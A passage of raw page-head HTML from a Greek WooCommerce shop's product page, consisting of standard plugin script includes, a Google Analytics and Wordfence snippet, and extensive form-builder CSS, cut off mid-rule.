<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f37f29a5e7b2b2ba0d9b68b152178c04","fragment_name":"wc_fragments_f37f29a5e7b2b2ba0d9b68b152178c04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://adoro.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adoro.gr/wp-json/wp/v2/product/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoro.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://adoro.gr/?p=329' />

<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5GCX582Z8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5GCX582Z8Q');
</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adoro.gr/?wordfence_lh=1&hid=E6C6522A142AEC763E1492DABED6D4B6');
</script>		<meta name="theme-color"
				content="#dd3333">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">var \$buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			\$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if (\$buoop.ol) {
						\$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0">
<style id="lfb_styles">
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="2"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint  { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="2"] .progress-bar { background-color:#4ab5b0;  background-image: linear-gradient(62deg, #4ab5b0 0%, #4ab5b0 100%);}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper #lfb_stepperBar  { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropdownAutocompleteBtn.btn { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker { background-color:#4ab5b0;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.disabled { color:#999; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th span:hover { background-color:#4ab5b0;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker thead tr:first-child th:hover { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_emailActivationContainer .alert { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#4ab5b0 !important;  border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .modal .modal-content { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#309c9c!important; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_loader { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_imgTitle  { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_stripeContainer { border-color: #309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary:before {  border-color: transparent transparent #4ab5b0 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryInner {  border-color: #4ab5b0;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer {  border-color: #309c9c;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #309c9c;}
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="2"] p,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="2"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="2"] .gform_button,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="2"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   .quantityBtns a, { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector:hover { background-color:#309c9c;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="2"]    .progress-bar{ background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="2"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="2"]  .form-control:focus { border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="2"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked .second-icon { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   .form-control,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone  { color:#ffffff;  border-color:#309c9c;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .input-group-addon { background-color:#309c9c; color:#a8a8a8;  border-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#309c9c;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#4ab5b0; color:#a8a8a8;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="2"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .lfb_dropzone .dz-preview .dz-remove { color:#4ab5b0;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .dropdown-menu:not(.datetimepicker) { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-off label{ border-color:#309c9c;  background-color:#277c7d; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-on label{ background-color:#96f6ff; }
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#4ab5b0; }
body .lfb_datepickerContainer td a { color:#4ab5b0; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-left { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table th{ background-color:#4ab5b0;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="2"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#4ab5b0 ; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_colorPreview { background-color:#4ab5b0;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="2"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#309c9c; }
body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent .btn-primary[data-itemid="576"] { background-color:#1abc9c !important; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent div.lfb_selectable[data-itemid="576"] .img { background-color:#1abc9c; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 20px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
#select.ui-datepicker-year  {
  color: black !important;
}

#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_stepTitle {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    margin-left: 0;
    margin-top: -29px;
    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: 15px;
    -webkit-transition: top .5s ease-out!important;
    transition: top .5s ease-out!important;
}

#lfb_form.lfb_bootstraped p, .bootstrap-datetimepicker-widget p {
    font-size: 1.5vh;
    line-height: 1.72222;
    margin: 0 0 15px;
}
#lfb_form.lfb_bootstraped #lfb_mainFormTitle {
